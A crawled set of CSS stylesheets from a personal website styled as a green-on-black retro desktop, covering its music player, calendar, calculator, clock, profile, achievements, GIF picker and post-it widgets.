    height: 43px;
    margin-bottom: 0px;
    padding: 4px;
    color: #0f0;
    font-size: 10px;
    font-family: 'Courier New', monospace;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.player-song-info {
    display: flex;
    justify-content: space-between;
}

.player-song-title {
    color: #0f0;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 180px;
}

.player-time {
    color: #0f0;
    white-space: nowrap;
}

.player-visualizer {
    height: 12px;
    background: #000;
    display: flex;
    align-items: flex-end;
    gap: 1px;
}

.visualizer-bar {
    flex: 1;
    background: #0f0;
    height: 0%;
    transition: height 0.1s ease;
}

.player-control-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 6px;
}

.player-buttons {
    display: flex;
    gap: 4px;
}

.player-button {
    width: 23px;
    height: 18px;
    background: linear-gradient(to bottom, #555 0%, #333 100%);
    border: 1px solid #000;
    border-radius: 2px;
    color: #0f0;
    font-size: 8px;
    font-family: 'Courier New', 'Consolas', monospace;
    font-weight: bold;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    user-select: none;
    padding: 0;
}

.player-button:hover {
    background: linear-gradient(to bottom, #666 0%, #444 100%);
}

.player-button:active {
    background: linear-gradient(to bottom, #333 0%, #555 100%);
}

.player-playlist {
    position: absolute;
    top: 100%; /* Changed from 123px to 100% */
    left: 0;
    right: 0;
    /* bottom: 0; */ /* Removed bottom: 0 */
    background: rgba(0, 10, 0, 0.95);
    border: 1px solid #004400;
    padding: 5px;
    overflow-y: scroll; /* Changed to scroll */
    display: none;
    z-index: 10000; /* Added z-index */
    height: 185px; /* Fixed height for playlist */
}

.playlist-item {
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid #003300;
    font-size: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
}

.playlist-item:hover {
    background: rgba(0, 50, 0, 0.5);
}

.playlist-item.active {
    background: rgba(0, 100, 0, 0.7);
    color: #0f0;
}

.player-hidden {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/github_style.css
body_size: 530
content:
.github-style-window {
    background-color: #0d1117; /* GitHub dark mode background */
    color: #c9d1d9; /* GitHub dark mode text color */
    /* Border and outline inherited from .window */
}

.github-style-window .window-title-bar {
    background-color: #00ff00; /* Green for title bar */
    color: #000000;
}

.github-style-window .window-content {
    color: inherit; /* Ensure color is inherited from .github-style-window */
    overflow-y: scroll;
}

.github-style-window .window-content::-webkit-scrollbar {
    width: 8px;
}

.github-style-window .window-content::-webkit-scrollbar-track {
    background: #00AA00;
}

.github-style-window .window-content::-webkit-scrollbar-thumb {
    background: #00ff00;
    border-radius: 4px;
}

.github-style-window .window-content::-webkit-scrollbar-thumb:hover {
    background: #00CC00;
}

/* Firefox scrollbar color styling */
@-moz-document url-prefix() {
    .github-style-window .window-content {
        scrollbar-width: thin;
        scrollbar-color: #00FF00 #00AA00;
    }
}

/* Styling for content within the window to match GitHub's aesthetic */
#window-this-website .dossier-container,
#window-k8s-cluster .dossier-container {
    background-color: #0d1117; /* Match window background */
    border: none; /* Remove border from dossier-container */
    color: #c9d1d9;
}

#window-this-website .dossier-header,
#window-k8s-cluster .dossier-header {
    border-bottom: 2px solid #30363d; /* Subtle border for header */
}

#window-this-website .dossier-title,
#window-k8s-cluster .dossier-title {
    color: #58a6ff; /* GitHub blue for titles */
}

#window-this-website .dossier-section h4,
#window-k8s-cluster .dossier-section h4 {
    color: #58a6ff; /* GitHub blue for section headers */
    border-bottom: 1px solid #30363d;
}

#window-this-website code,
#window-k8s-cluster code {
    background-color: rgba(110,118,129,0.4);
    border-radius: 6px;
    font-size: 85%;
    margin: 0;
    padding: 0.2em 0.4em;
}

#window-this-website ul,
#window-k8s-cluster ul {
    list-style-type: disc;
    padding-left: 20px;
}

#window-this-website li,
#window-k8s-cluster li {
    margin-bottom: 5px;
}

/* GitHub Markdown Body Styling */
.github-markdown-body {
    padding: 20px;
    line-height: 1.6;
    word-wrap: break-word;
}

.github-markdown-body h1, .github-markdown-body h2, .github-markdown-body h3, .github-markdown-body h4, .github-markdown-body h5, .github-markdown-body h6 {
    color: #58a6ff; /* GitHub blue for headings */
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25;
}

.github-markdown-body h1 {
    font-size: 2em;
    border-bottom: 1px solid #30363d;
    padding-bottom: 0.3em;
}

.github-markdown-body h2 {
    font-size: 1.5em;
    border-bottom: 1px solid #30363d;
    padding-bottom: 0.3em;
}

.github-markdown-body h3 {
    font-size: 1.25em;
}

.github-markdown-body p {
    margin-top: 0;
    margin-bottom: 16px;
}

.github-markdown-body ul, .github-markdown-body ol {
    margin-top: 0;
    margin-bottom: 16px;
    padding-left: 2em;
}

.github-markdown-body ul li, .github-markdown-body ol li {
    margin-bottom: 4px;
}

.github-markdown-body a {
    color: #58a6ff;
    text-decoration: none;
}

.github-markdown-body a:hover {
    text-decoration: underline;
}

.github-markdown-body img {
    max-width: 100%;
    box-sizing: border-box;
    background-color: #0d1117;
    padding: 5px;
    border: 1px solid #30363d;
    display: block;
    margin: 10px 0;
}

.github-markdown-body code {
    background-color: rgba(110,118,129,0.4);
    border-radius: 6px;
    font-size: 85%;
    margin: 0;
    padding: 0.2em 0.4em;
}

.github-markdown-body pre {
    background-color: #161b22;
    border-radius: 6px;
    padding: 16px;
    overflow: auto;
    line-height: 1.45;
}

.github-markdown-body pre code {
    background-color: transparent;
    padding: 0;
    font-size: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/calendar.css
body_size: -97
content:
#calendar-popup {
    position: absolute;
    bottom: 40px; /* Above the taskbar */
    right: 0;
    background-color: #000000;
    border: 1px solid #00ff00;
    padding: 10px;
    width: 300px;
    height: 280px; /* Fixed height */
    z-index: 1200; /* High z-index to appear on top */
    color: #00ff00;
}

#calendar-popup.hidden {
    display: none;
}

.calendar-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}

.calendar-header button {
    background: none;
    border: 1px solid #00ff00;
    color: #00ff00;
    cursor: pointer;
}

.calendar-grid {
    display: grid;
    grid-template-columns: repeat(7, 1fr);
    gap: 5px;
}

.calendar-day {
    text-align: center;
    padding: 5px;
}

.day-name {
    font-weight: bold;
}

.today {
    background-color: #003300;
    border: 1px solid #00ff00;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/calculator.css
body_size: -82
content:
.calculator-container {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.calculator-display {
    background-color: #000;
    color: #00ff00;
    font-size: 2rem;
    text-align: right;
    padding: 10px;
    border: 1px solid #00ff00;
    margin-bottom: 10px;
}

.calculator-buttons {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 5px;
}

.btn {
    background-color: #333;
    color: #00ff00;
    border: 1px solid #00ff00;
    font-size: 1.5rem;
    padding: 10px;
    cursor: pointer;
}

.btn:hover {
    background-color: #444;
}

.btn-operator {
    background-color: #555;
}

.btn-equals {
    grid-row: span 2;
    background-color: #008f00;
}

.btn-zero {
    grid-column: span 2;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/clock.css
body_size: 99
content:
.clock-container {
    position: relative;
    width: 200px;
    height: 200px;
    border-radius: 50%;
    background-color: #000;
    border: 2px solid #00ff00;
    margin: 0 auto;
}

.window.clock-window .window-content {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
}

.clock-face {
    position: relative;
    width: 100%;
    height: 100%;
}

.hand {
    position: absolute;
    width: 50%;
    height: 6px;
    background: #00ff00;
    top: 50%;
    transform-origin: 100%;
    transform: rotate(90deg);
    transition: all 0.05s;
    transition-timing-function: cubic-bezier(0.1, 2.7, 0.58, 1);
}

.hour-hand {
    width: 35%;
    left: 15%;
    height: 6px;
}

.minute-hand {
    width: 45%;
    left: 5%;
    height: 4px;
}

.second-hand {
    width: 50%;
    height: 2px;
    background: #ff0000; /* Red second hand */
}

.clock-center {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 10px;
    height: 10px;
    background: #ff0000;
    border-radius: 50%;
    transform: translate(-50%, -50%);
    z-index: 10;
}

.number {
    position: absolute;
    font-size: 1.2rem;
    color: #00ff00;
    transform: translate(-50%, -50%);
}

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/spatial_glass.css
body_size: 77
content:
.spatial-glass-window {
    background-color: #ffffff; /* White background */
    color: #000000; /* Black text */
}

.spatial-glass-window .window-title-bar {
    background-color: #00ff00; /* Green for title bar, consistent with theme */
    color: #000000;
}

.spatial-glass-window .window-content {
    color: inherit; /* Inherit black text from .spatial-glass-window */
    overflow-y: auto;
}

.spatial-glass-window .window-content::-webkit-scrollbar {
    width: 8px;
}

.spatial-glass-window .window-content::-webkit-scrollbar-track {
    background: #00AA00;
}

.spatial-glass-window .window-content::-webkit-scrollbar-thumb {
    background: #00ff00;
    border-radius: 4px;
}

.spatial-glass-window .window-content::-webkit-scrollbar-thumb:hover {
    background: #00CC00;
}

.spatial-glass-article-body {
    padding: 20px;
    line-height: 1.6;
    word-wrap: break-word;
    font-family: Arial, sans-serif; /* Added font-family */
    font-size: 16px; /* Added base font-size */
}

.spatial-glass-article-body h1 {
    font-size: 2em; /* Adjusted relative to base font-size */
    color: #000000; /* Black headings */
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25;
}

.spatial-glass-article-body h2 {
    font-size: 1.5em; /* Adjusted relative to base font-size */
    color: #000000; /* Black headings */
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25;
}

.spatial-glass-article-body h3 {
    font-size: 1.25em; /* Adjusted relative to base font-size */
    color: #000000; /* Black headings */
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25;
}

.spatial-glass-article-body h4,
.spatial-glass-article-body h5,
.spatial-glass-article-body h6 {
    color: #000000; /* Black headings */
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25;
}

.spatial-glass-article-body a {
    color: #007bff; /* Light blue links */
    text-decoration: none;
}

.spatial-glass-article-body a:hover {
    text-decoration: underline;
}

.spatial-glass-article-body p {
    margin-top: 0;
    margin-bottom: 16px;
}

.spatial-glass-article-body img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 10px auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/stereo_viewer.css
body_size: -393
content:
/* Specific styles for 3D Stereo Viewer if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/ghost_illusion.css
body_size: -376
content:
/* Specific styles for Ghost Illusion if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/chakra_coin.css
body_size: -58
content:
.chakra-coin-window .window-content {
    background-color: #ffffff; /* White background for content */
    color: #000000; /* Black text for content */
}

.chakra-coin-window .github-markdown-body {
    background-color: #ffffff; /* Ensure markdown body also has white background */
    color: #000000; /* Ensure markdown body also has black text */
}

/* Ensure the container for the header image also has a white background */
.chakra-coin-window .github-markdown-body div[style*="text-align: center"] {
    background-color: #ffffff;
}

.chakra-coin-window .github-markdown-body h1,
.chakra-coin-window .github-markdown-body h2,
.chakra-coin-window .github-markdown-body h3,
.chakra-coin-window .github-markdown-body h4,
.chakra-coin-window .github-markdown-body h5,
.chakra-coin-window .github-markdown-body h6 {
    color: #000000; /* Black headings */
}

.chakra-coin-window .github-markdown-body a {
    color: #007bff; /* Light blue links for contrast on white */
}

/* Adjust scrollbar for light theme if necessary, or keep default */
.chakra-coin-window .window-content::-webkit-scrollbar-track {
    background-color: #f1f1f1; /* Light scrollbar track */
    border-left: 1px solid #ccc;
}

.chakra-coin-window .window-content::-webkit-scrollbar-thumb {
    background-color: #888; /* Darker scrollbar thumb */
    border: 1px solid #888;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/pinball.css
body_size: -378
content:
/* Specific styles for Pinball if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/fickles_world.css
body_size: -377
content:
/* Specific styles for Fickles World if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/strangling_marilyn.css
body_size: -394
content:
/* Specific styles for Strangling Marilyn if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/smoke_thrower.css
body_size: -319
content:
/* Specific styles for Smoke Thrower if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/escape_the_tube.css
body_size: -374
content:
/* Specific styles for Escape The Tube if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/fickles_the_clown.css
body_size: -237
content:
/* Specific styles for Fickles The Clown if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/asphalt_razorblade.css
body_size: -367
content:
/* Specific styles for Asphalt Razorblade if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/sleeping_with_knives.css
body_size: -369
content:
/* Specific styles for Sleeping With Knives if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/brainphreak_band.css
body_size: -380
content:
/* Specific styles for Brainphreak if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/murderous_red_glare.css
body_size: -300
content:
/* Specific styles for Murderous Red Glare if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/atonal_chromatic.css
body_size: -398
content:
/* Specific styles for Atonal/Chromatic if needed, otherwise github_style.css will handle most of it */

--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/profile.css
body_size: 798
content:
/* Profile Window Styles */
.profile-window .profile-container {
    padding: 20px;
    font-family: 'Courier New', monospace;
    color: #00ff00;
    background-color: #000;
}

.profile-header {
    display: flex;
    gap: 20px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #00ff00;
}

.profile-avatar-section {
    position: relative;
    flex-shrink: 0;
}

.profile-avatar {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    border: 2px solid #00ff00;
    object-fit: cover;
}

.avatar-upload-hint {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 255, 0, 0.8);
    color: #000;
    text-align: center;
    padding: 5px;
    font-size: 11px;
    border-radius: 0 0 75px 75px;
    opacity: 0;
    transition: opacity 0.3s;
}

.profile-avatar-section:hover .avatar-upload-hint {
    opacity: 1;
}

.profile-info {
    flex: 1;
}

.profile-username {
    margin: 0 0 5px 0;
    font-size: 24px;
    color: #00ff00;
}

.profile-handle {
    color: #00aa00;
    font-size: 14px;
    margin-bottom: 10px;
}

.profile-badge {
    display: inline-block;
    padding: 3px 10px;
    border-radius: 3px;
    font-size: 11px;
    font-weight: bold;
    margin-right: 5px;
}

.admin-badge {
    background-color: #ff0000;
    color: #fff;
}

.mod-badge {
    background-color: #0066ff;
    color: #fff;
}

.profile-location {
    margin-top: 10px;
    color: #00aa00;
    font-size: 14px;
}

.profile-section {
    margin-bottom: 25px;
    padding-bottom: 15px;
    border-bottom: 1px solid #003300;
}

.profile-section:last-child {
    border-bottom: none;
}

.profile-section h3 {
    margin: 0 0 10px 0;
    font-size: 16px;
    color: #00ff00;
    text-transform: uppercase;
}

.profile-bio {
    color: #00dd00;
    line-height: 1.5;
    white-space: pre-wrap;
}

.profile-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.profile-link {
    color: #00ff00;
    text-decoration: none;
    padding: 5px;
    border: 1px solid #003300;
    border-radius: 3px;
    transition: all 0.3s;
}

.profile-link:hover {
    background-color: #003300;
    border-color: #00ff00;
}

.profile-stats {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 15px;
    margin-bottom: 15px;
}

.stat-item {
    text-align: center;
    padding: 10px;
    border: 1px solid #003300;
    border-radius: 3px;
}

.stat-value {
    font-size: 24px;
    font-weight: bold;
    color: #00ff00;
}

.stat-label {
    font-size: 11px;
    color: #00aa00;
    margin-top: 5px;
}

.profile-dates {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #00aa00;
}

.achievement-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
    margin-bottom: 15px;
}

.achievement-badge {
    aspect-ratio: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #00ff00;
    border-radius: 8px;
    background-color: #001100;
    cursor: pointer;
    transition: all 0.3s;
}

.achievement-badge:hover {
    background-color: #003300;
    transform: scale(1.1);
}

.achievement-icon {
    font-size: 32px;
}

.achievement-badge.more {
    background-color: #003300;
    color: #00ff00;
    font-size: 18px;
    font-weight: bold;
}

.btn-view-all-achievements {
    width: 100%;
    padding: 10px;
    background-color: #001100;
    color: #00ff00;
    border: 1px solid #00ff00;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.btn-view-all-achievements:hover {
    background-color: #003300;
}

.profile-actions {
    margin-top: 20px;
    text-align: center;
}

.btn-edit-profile {
    padding: 12px 30px;
    background-color: #00ff00;
    color: #000;
    border: none;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}

.btn-edit-profile:hover {
    background-color: #00dd00;
    transform: scale(1.05);
}

.profile-error {
    padding: 40px;
    text-align: center;
    color: #ff0000;
}

.profile-error h3 {
    margin: 0 0 10px 0;
}

/* Edit Profile Form Styles */
.edit-profile-window .edit-profile-form {
    padding: 20px;
    font-family: 'Courier New', monospace;
    color: #00ff00;
    background-color: #000;
}

.form-group {
    margin-bottom: 15px;
}

.form-group label {
    display: block;
    margin-bottom: 5px;
    color: #00ff00;
    font-size: 12px;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 8px;
    background-color: #001100;
    color: #00ff00;
    border: 1px solid #003300;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 13px;
}

.form-group input:focus,
.form-group textarea:focus {
    outline: none;
    border-color: #00ff00;
}

.form-actions {
    display: flex;
    gap: 10px;
    margin-top: 20px;
}

.btn-save-profile,
.btn-cancel-edit {
    flex: 1;
    padding: 10px;
    border: none;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.btn-save-profile {
    background-color: #00ff00;
    color: #000;
    font-weight: bold;
}

.btn-save-profile:hover {
    background-color: #00dd00;
}

.btn-cancel-edit {
    background-color: #330000;
    color: #ff0000;
    border: 1px solid #ff0000;
}

.btn-cancel-edit:hover {
    background-color: #550000;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/achievements.css
body_size: 943
content:
/* Achievements Window Styles */
.achievements-window .achievements-container {
    padding: 20px;
    font-family: 'Courier New', monospace;
    color: #00ff00;
    background-color: #000;
    max-height: 550px;
    overflow-y: auto;
}

.achievements-header {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 2px solid #00ff00;
}

.achievements-header h2 {
    margin: 0 0 15px 0;
    font-size: 20px;
    color: #00ff00;
}

.achievements-summary {
    display: flex;
    gap: 30px;
    margin-bottom: 15px;
}

.summary-item {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.summary-value {
    font-size: 24px;
    font-weight: bold;
    color: #00ff00;
}

.summary-label {
    font-size: 11px;
    color: #00aa00;
    margin-top: 3px;
}

.progress-bar {
    width: 100%;
    height: 8px;
    background-color: #001100;
    border: 1px solid #003300;
    border-radius: 4px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    background-color: #00ff00;
    transition: width 0.5s ease;
}

.achievements-categories {
    display: flex;
    flex-direction: column;
    gap: 25px;
}

.achievement-category {
    border: 1px solid #003300;
    border-radius: 5px;
    padding: 15px;
    background-color: #000;
}

.category-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #003300;
}

.category-header h3 {
    margin: 0;
    font-size: 16px;
    color: #00ff00;
    text-transform: uppercase;
}

.category-progress {
    color: #00aa00;
    font-size: 14px;
}

.achievement-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 12px;
}

.achievement-card {
    position: relative;
    display: flex;
    gap: 12px;
    padding: 12px;
    border: 2px solid #003300;
    border-radius: 5px;
    background-color: #001100;
    transition: all 0.3s;
}

.achievement-card.locked {
    opacity: 0.4;
    filter: grayscale(100%);
}

.achievement-card.earned {
    border-color: #00ff00;
    background-color: #002200;
}

.achievement-card:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.2);
}

.achievement-card-icon {
    font-size: 40px;
    flex-shrink: 0;
}

.achievement-card-content {
    flex: 1;
    min-width: 0;
}

.achievement-card-name {
    font-size: 14px;
    font-weight: bold;
    color: #00ff00;
    margin-bottom: 5px;
}

.achievement-card-description {
    font-size: 12px;
    color: #00aa00;
    margin-bottom: 8px;
    line-height: 1.3;
}

.achievement-card-footer {
    display: flex;
    gap: 10px;
    align-items: center;
    flex-wrap: wrap;
}

.achievement-points {
    font-size: 11px;
    color: #ffff00;
    font-weight: bold;
}

.achievement-difficulty {
    font-size: 10px;
    padding: 2px 6px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: bold;
}

.difficulty-easy {
    background-color: #003300;
    color: #00ff00;
}

.difficulty-medium {
    background-color: #333300;
    color: #ffff00;
}

.difficulty-hard {
    background-color: #330000;
    color: #ff8800;
}

.difficulty-legendary,
.difficulty-rare {
    background-color: #330033;
    color: #ff00ff;
}

.achievement-earned-date {
    font-size: 10px;
    color: #00aa00;
    margin-left: auto;
}

.achievement-checkmark {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 24px;
    height: 24px;
    background-color: #00ff00;
    color: #000;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    font-size: 16px;
}

.achievements-error {
    padding: 40px;
    text-align: center;
    color: #ff0000;
}

.achievements-error h3 {
    margin: 0 0 10px 0;
}

/* Achievement Notification Toast */
.achievement-notification {
    position: fixed;
    top: 20px;
    right: -400px;
    width: 350px;
    background: linear-gradient(135deg, #001100 0%, #002200 100%);
    border: 2px solid #00ff00;
    border-radius: 8px;
    padding: 15px;
    box-shadow: 0 4px 12px rgba(0, 255, 0, 0.3);
    z-index: 10000;
    transition: right 0.3s ease;
    font-family: 'Courier New', monospace;
}

.achievement-notification.show {
    right: 20px;
}

.achievement-notification-header {
    font-size: 12px;
    color: #ffff00;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 10px;
    letter-spacing: 1px;
}

.achievement-notification-content {
    display: flex;
    gap: 12px;
    align-items: center;
}

.achievement-notification-icon {
    font-size: 50px;
    flex-shrink: 0;
}

.achievement-notification-details {
    flex: 1;
}

.achievement-notification-name {
    font-size: 16px;
    font-weight: bold;
    color: #00ff00;
    margin-bottom: 5px;
}

.achievement-notification-description {
    font-size: 12px;
    color: #00aa00;
    margin-bottom: 5px;
}

.achievement-notification-points {
    font-size: 14px;
    color: #ffff00;
    font-weight: bold;
}

/* Scrollbar for achievements container */
.achievements-container::-webkit-scrollbar {
    width: 10px;
}

.achievements-container::-webkit-scrollbar-track {
    background: #001100;
    border-radius: 5px;
}

.achievements-container::-webkit-scrollbar-thumb {
    background: #003300;
    border-radius: 5px;
}

.achievements-container::-webkit-scrollbar-thumb:hover {
    background: #00ff00;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/gif_picker.css
body_size: 689
content:
/* GIF Picker Window Styles */
.gif-picker-window .gif-picker-container {
    display: flex;
    flex-direction: column;
    height: 100%;
    font-family: 'Courier New', monospace;
    background-color: #000;
    color: #00ff00;
}

.gif-picker-search {
    display: flex;
    gap: 10px;
    padding: 15px;
    border-bottom: 1px solid #003300;
}

.gif-search-input {
    flex: 1;
    padding: 10px;
    background-color: #001100;
    color: #00ff00;
    border: 1px solid #003300;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 13px;
}

.gif-search-input:focus {
    outline: none;
    border-color: #00ff00;
}

.gif-search-btn {
    padding: 10px 20px;
    background-color: #00ff00;
    color: #000;
    border: none;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 13px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}

.gif-search-btn:hover {
    background-color: #00dd00;
}

.gif-picker-categories {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    padding: 12px 15px;
    border-bottom: 1px solid #003300;
    background-color: #001100;
}

.gif-category-btn {
    padding: 6px 12px;
    background-color: #002200;
    color: #00ff00;
    border: 1px solid #003300;
    border-radius: 3px;
    font-family: 'Courier New', monospace;
    font-size: 11px;
    cursor: pointer;
    transition: all 0.3s;
}

.gif-category-btn:hover {
    background-color: #003300;
    border-color: #00ff00;
}

.gif-picker-results {
    flex: 1;
    padding: 15px;
    overflow-y: auto;
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 10px;
    align-content: start;
}

.gif-result-item {
    aspect-ratio: 1;
    border: 2px solid #003300;
    border-radius: 5px;
    overflow: hidden;
    cursor: pointer;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #001100;
}

.gif-result-item:hover {
    border-color: #00ff00;
    transform: scale(1.05);
    box-shadow: 0 4px 8px rgba(0, 255, 0, 0.3);
}

.gif-preview {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.gif-picker-placeholder,
.gif-picker-loading,
.gif-picker-error {
    grid-column: 1 / -1;
    text-align: center;
    padding: 40px 20px;
    color: #00aa00;
}

.gif-picker-error {
    color: #ff0000;
}

.gif-picker-loading::after {
    content: '...';
    animation: loadingDots 1.5s infinite;
}

@keyframes loadingDots {
    0%, 20% { content: '.'; }
    40% { content: '..'; }
    60%, 100% { content: '...'; }
}

/* Emoji Picker Window Styles */
.emoji-picker-window .emoji-picker-container {
    padding: 15px;
    background-color: #000;
}

.emoji-grid {
    display: grid;
    grid-template-columns: repeat(10, 1fr);
    gap: 5px;
}

.emoji-item {
    aspect-ratio: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    cursor: pointer;
    border: 1px solid #001100;
    border-radius: 3px;
    transition: all 0.2s;
}

.emoji-item:hover {
    background-color: #003300;
    transform: scale(1.2);
    border-color: #00ff00;
    z-index: 1;
}

/* Scrollbar for results */
.gif-picker-results::-webkit-scrollbar {
    width: 8px;
}

.gif-picker-results::-webkit-scrollbar-track {
    background: #001100;
}

.gif-picker-results::-webkit-scrollbar-thumb {
    background: #003300;
    border-radius: 4px;
}

.gif-picker-results::-webkit-scrollbar-thumb:hover {
    background: #00ff00;
}

/* Pagination controls */
.gif-picker-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
    padding: 12px;
    background: rgba(0, 170, 0, 0.05);
    border-top: 1px solid #0a0;
}

.gif-nav-btn {
    padding: 8px 16px;
    background: rgba(0, 170, 0, 0.2);
    border: 1px solid #0a0;
    color: #0f0;
    font-family: 'Courier New', monospace;
    font-size: 12px;
    cursor: pointer;
    transition: all 0.2s;
}

.gif-nav-btn:hover:not(:disabled) {
    background: rgba(0, 170, 0, 0.3);
    border-color: #0f0;
}

.gif-nav-btn:disabled {
    opacity: 0.3;
    cursor: not-allowed;
}

.gif-page-info {
    color: #0a0;
    font-family: 'Courier New', monospace;
    font-size: 12px;
    min-width: 100px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainphreak.net/desktop/css/post_it_note.css
body_size: 409
content:
/* Post-it Note Styles */
#post-it-note {
    position: absolute;
    top: 120px;
    left: 80px;
    width: 280px;
    background: linear-gradient(135deg, #ffeb3b 0%, #fdd835 100%);
    border-radius: 2px;
    box-shadow:
        4px 4px 15px rgba(0, 0, 0, 0.3),
        0 0 1px rgba(0, 0, 0, 0.2);
    z-index: 1;
    font-family: 'Courier New', monospace;
    transform: rotate(-1deg);
    animation: post-it-appear 0.3s ease-out;
}

@keyframes post-it-appear {
    from {
        opacity: 0;
        transform: rotate(-1deg) scale(0.8) translateY(-20px);
    }
    to {
        opacity: 1;
        transform: rotate(-1deg) scale(1) translateY(0);
    }
}

#post-it-note.post-it-closing {
    animation: post-it-close 0.3s ease-in forwards;
}

@keyframes post-it-close {
    from {
        opacity: 1;
        transform: rotate(-1deg) scale(1);
    }
    to {
        opacity: 0;
        transform: rotate(-1deg) scale(0.8) translateY(-20px);
    }
}

/* Tape effect at top */
#post-it-note::before {
    content: '';
    position: absolute;
    top: -10px;
    left: 50%;
    transform: translateX(-50%);
    width: 60px;
    height: 20px;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 2px;
}

.post-it-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 12px 8px;
    cursor: grab;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.2);
}

.post-it-title {
    font-weight: bold;
    font-size: 14px;
    color: #333;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.post-it-close {
    width: 24px;
    height: 24px;
